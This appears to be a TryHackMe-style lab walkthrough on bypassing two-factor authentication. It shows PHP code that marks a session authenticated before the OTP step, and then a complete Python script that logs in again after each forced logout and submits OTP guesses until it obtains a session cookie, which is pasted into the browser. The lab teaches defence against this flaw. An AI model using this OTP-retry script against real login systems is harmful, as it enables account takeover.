

Go to http://mfa.thm/labs/second/ and log in to the application using the credentials below.

| Username | Password |

| thm@mail.thm | test123 |



Typically, the attacker first needs to understand how the application’s login and 2FA process work. In this case, after entering the username and password, the user is prompted to enter an OTP to gain access to the dashboard.



Instead of entering the OTP, the attacker might try to manipulate the URL or bypass the OTP step altogether. For example, the attacker might try to directly access the dashboard URL (e.g., http://mfa.thm/labs/second/dashboard) without completing the required authentication steps.

If the application doesn’t properly check the session state or enforce 2FA or the application’s logic is flawed, the attacker might gain access to the dashboard.

Diving deeper into the code

The below code is part of the code that is used in the /mfa page. As you can see, the $_SESSION[‘authenticated’] is issued after the completion of the 2FA process.

# Function that verifies the submitted 2FA token

function verify_2fa_code($code) {

if (!isset($_SESSION['token']))

return false;

return $code === $_SESSION['token'];

}

# Function called in the /mfa page

if (verify_2fa_code($_POST['code'])) { #If successful, the user will be redirected to the dashboard.

$_SESSION['authenticated'] = true; # Session that is used to check if the user completed the 2FA

header('Location: ' . ROOT_DIR . '/dashboard');

return;

}Considering the above implementation is secure, some instances of dangling issuance of the $_SESSION[‘authenticated’] after the first step of authentication will bypass the above code, as shown below.

function authenticate($email, $password){

$pdo = get_db_connection();

$stmt = $pdo->prepare("SELECT `password` FROM users WHERE email = :email");

$stmt->execute(['email' => $email]);

$user = $stmt->fetch(PDO::FETCH_ASSOC);

return $user && password_verify($password, $user['password']);

}

if (authenticate($email, $password)) {

$_SESSION['authenticated'] = true; # This flag should only be issued after the MFA completion

$_SESSION['email'] = $_POST['email'];

header('Location: ' . ROOT_DIR . '/mfa');

return;

}Since the application’s dashboard only checks for the value of $_SESSION[‘authenticated’], whether it’s true or false, the attacker can easily bypass the 2FA page, considering the attacker has prior knowledge of the application’s endpoints.

To remediate this vulnerability, the cookie or session that is used in authentication checks should be split into two parts. The first part is the one that sets the session after successful username and password verification; the sole purpose of this session is to submit a 2FA token. The second session should only be after the OTP is validated.

Practical beating the auto-log out feature

In some applications, failing the 2FA challenge can cause the application to revert the user back to the first part of the authentication process (i.e., the initial login with username and password). This behavior typically occurs due to security mechanisms designed to prevent brute-force attacks on the 2FA part of the application. The application may force the user to reauthenticate to ensure that the person attempting to log in is indeed the legitimate user and not an attacker trying to guess the OTP.

Common Reasons for This Behavior

Session Invalidation

Upon failing the 2FA challenge, the application might invalidate the user’s session as a security measure, forcing the user to start the authentication process from scratch.

Rate-Limiting and Lockout Policies

To prevent attackers from repeatedly attempting to bypass 2FA, the application may have rate-limiting or lockout mechanisms in place that trigger after a set number of failed attempts, reverting the user to the initial login step.

Security-Driven Redirection

Some applications are designed to redirect users back to the login page after multiple failed 2FA attempts as an additional security measure, ensuring that the user’s credentials are revalidated before allowing another 2FA attempt.

Automation Is the key

Automation makes life easier when attacking these kinds of protection because:

Speed

Manually logging back in every time you get logged out is slow and tedious. Automation can do it for you much faster.

Consistency

Automation avoids mistakes that might happen if you’re doing the same repetitive actions over and over again. It’s reliable.

Recovering From Logouts

If the application logs you out after a few failed attempts, the script can automatically log back in and keep trying. This saves you the hassle of doing it manually every time.

Customization

Manually creating an automation script for the attack offers more flexibility than using a single tool like ZAP or Burp Suite. You can customize your scripts to test specific scenarios, such as using different IP addresses or user agents or varying the timing between requests.

Exploitation

The application hosted in http://mfa.thm/labs/third automatically logs out the user if they fail the 2FA challenge. For demonstration purposes, the application also generates a 4-digit PIN code every time the user logs in to the application.

Note: In real-life applications, the PIN code typically ranges from 0000 to 9999. We’re only setting it to a lower value to save time brute-forcing it.

function generateToken()

{

$token = strval(rand(1250, 1350));

$_SESSION['token'] = $token;

return 'success';

}Using the Python script below, save the script as exploit.py and run it in your terminal.

import requests

# Define the URLs for the login, 2FA process, and dashboard

login_url = 'http://mfa.thm/labs/third/'

otp_url = 'http://mfa.thm/labs/third/mfa'

dashboard_url = 'http://mfa.thm/labs/third/dashboard'

# Define login credentials

credentials = {

'email': 'thm@mail.thm',

'password': 'test123'

}

# Define the headers to mimic a real browser

headers = {

'User-Agent': 'Mozilla/5.0 (X11; Linux aarch64; rv:102.0) Gecko/20100101 Firefox/102.0',

'Accept': 'text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8',

'Accept-Language': 'en-US,en;q=0.5',

'Accept-Encoding': 'gzip, deflate',

'Content-Type': 'application/x-www-form-urlencoded',

'Origin': 'http://mfa.thm',

'Connection': 'close',

'Referer': 'http://mfa.thm/labs/third/mfa',

'Upgrade-Insecure-Requests': '1'

}

# Function to check if the response contains the login page

def is_login_successful(response):

return "User Verification" in response.text and response.status_code == 200

# Function to handle the login process

def login(session):

response = session.post(login_url, data=credentials, headers=headers)

return response

# Function to handle the 2FA process

def submit_otp(session, otp):

# Split the OTP into individual digits

otp_data = {

'code-1': otp[0],

'code-2': otp[1],

'code-3': otp[2],

'code-4': otp[3]

}

response = session.post(otp_url, data=otp_data, headers=headers, allow_redirects=False) # Disable auto redirects

print(f"DEBUG: OTP submission response status code: {response.status_code}")

return response

# Function to check if the response contains the login page

def is_login_page(response):

return "Sign in to your account" in response.text or "Login" in response.text

# Function to attempt login and submit the hardcoded OTP until success

def try_until_success():

otp_str = '1337' # Hardcoded OTP

while True: # Keep trying until success

session = requests.Session() # Create a new session object for each attempt

login_response = login(session) # Log in before each OTP attempt

if is_login_successful(login_response):

print("Logged in successfully.")

else:

print("Failed to log in.")

continue

print(f"Trying OTP: {otp_str}")

response = submit_otp(session, otp_str)

# Check if the response is the login page (unsuccessful OTP)

if is_login_page(response):

print(f"Unsuccessful OTP attempt, redirected to login page. OTP: {otp_str}")

continue # Retry login and OTP submission

# Check if the response is a redirect (status code 302)

if response.status_code == 302:

location_header = response.headers.get('Location', '')

print(f"Session cookies: {session.cookies.get_dict()}")

# Check if it successfully bypassed 2FA and landed on the dashboard

if location_header == '/labs/third/dashboard':

print(f"Successfully bypassed 2FA with OTP: {otp_str}")

return session.cookies.get_dict() # Return session cookies after successful bypass

elif location_header == '/labs/third/':

print(f"Failed OTP attempt. Redirected to login. OTP: {otp_str}")

else:

print(f"Unexpected redirect location: {location_header}. OTP: {otp_str}")

else:

print(f"Received status code {response.status_code}. Retrying...")

# Start the attack to try until success

try_until_success()Click here for a breakdown of the script.



Once the script successfully brute-forces the correct security code, log into the application.

exploit.py

`user@tryhackme$ $ python3 exploit.py Logged in successfully. Trying OTP: 1337 DEBUG: OTP submission response status code: 302 Unsuccessful OTP attempt, redirected to login page. OTP: 1337 Logged in successfully. Trying OTP: 1337 DEBUG: OTP submission response status code: 302 Unsuccessful OTP attempt, redirected to login page. OTP: 1337 Logged in successfully. Trying OTP: 1337 DEBUG: OTP submission response status code: 302 Session cookies: {'PHPSESSID': '57burqsvce3odaif2oqtptbl13'}`





Using the new PHPSESSID, go to http://mfa.thm/labs/third, open your browser’s developer tools, and navigate to Storage > Cookies.

Replace the PHPSESSID value with the PHPSESSID from your terminal.

Once done, go to http://mfa.thm/labs/third/dashboard.